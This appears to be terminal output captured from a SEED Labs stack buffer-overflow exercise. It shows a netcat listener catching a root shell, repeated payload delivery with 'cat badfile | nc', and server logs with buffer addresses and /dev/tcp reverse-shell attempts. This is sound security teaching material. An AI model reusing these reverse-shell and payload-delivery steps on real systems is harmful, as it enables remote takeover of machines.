 文件
seed@VM: ~
veth44208e5: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet6 fe80::442:e4ff:feac:19e3  prefixlen 64  scopeid 0x20<link>
        ether 06:42:e4:ac:19:e3  txqueuelen 0  (Ethernet)
        RX packets 0  bytes 0 (0.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 44  bytes 6226 (6.2 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
vethc727561: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet6 fe80::c4c4:3ff:fe10:c60a  prefixlen 64  scopeid 0x20<link>
        ether c6:c4:03:10:c6:0a  txqueuelen 0  (Ethernet)
        RX packets 0  bytes 0 (0.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 45  bytes 6356 (6.3 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
[03/09/22]seed@VM:~$ nc -nv -l 9090
Listening on 0.0.0.0 9090
Connection received on 10.9.0.5 58304
root@1b6d1b729234:/bof# id
id
uid=0(root) gid=0(root) groups=0(root)
root@1b6d1b729234:/bof#
[03/09/22]seed@VM:~/.../attack-code$ ./exploit.py
[03/09/22]seed@VM:~/.../attack-code$ cat badfile | nc 10.9.0.5 9090
[03/09/22]seed@VM:~/.../attack-code$ ./exploit.py
[03/09/22]seed@VM:~/.../attack-code$ cat badfile | nc 10.9.0.5 9090
[03/09/22]seed@VM:~/.../attack-code$ ./exploit.py
[03/09/22]seed@VM:~/.../attack-code$ cat badfile | nc 10.9.0.5 9090
[03/09/22]seed@VM:~/.../attack-code$ ./exploit.py
[03/09/22]seed@VM:~/.../attack-code$ cat badfile | nc 10.9.0.5 9090
[03/09/22]seed@VM:~/.../attack-code$ ./exploit.py
[03/09/22]seed@VM:~/.../attack-code$ cat badfile | nc 10.9.0.5 9090
seed@VM: ~/.../shellcode
server-1-10.9.0.5 | -rwxrwxr-x 1 root root 709296 Mar  9 11:26 stack
server-1-10.9.0.5 | Hello 32
server-1-10.9.0.5 | _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
server-1-10.9.0.5 | seed:x:1000:1000::/home/seed:/bin/bash
server-1-10.9.0.5 | Got a connection from 10.9.0.1
server-1-10.9.0.5 | Starting stack
server-1-10.9.0.5 | Input size: 517
server-1-10.9.0.5 | Frame Pointer (ebp) inside bof():  0xffffd238
server-1-10.9.0.5 | Buffer's address inside bof():     0xffffd1c8
server-1-10.9.0.5 | /bin/bash: connect: Connection refused
server-1-10.9.0.5 | /bin/bash: /dev/tcp/10.0.2.6/9090: Connection refused
server-1-10.9.0.5 | Got a connection from 10.9.0.1
server-1-10.9.0.5 | Starting stack
server-1-10.9.0.5 | Input size: 517
server-1-10.9.0.5 | Frame Pointer (ebp) inside bof():  0xffffd238
server-1-10.9.0.5 | Buffer's address inside bof():     0xffffd1c8
server-1-10.9.0.5 | /bin/bash: connect: Connection refused
server-1-10.9.0.5 | /bin/bash: /dev/tcp/10.0.2.6/9090: Connection refused
server-1-10.9.0.5 | Got a connection from 10.9.0.1
server-1-10.9.0.5 | Starting stack
server-1-10.9.0.5 | Input size: 517
server-1-10.9.0.5 | Frame Pointer (ebp) inside bof():  0xffffd238
server-1-10.9.0.5 | Buffer's address inside bof():     0xffffd1c8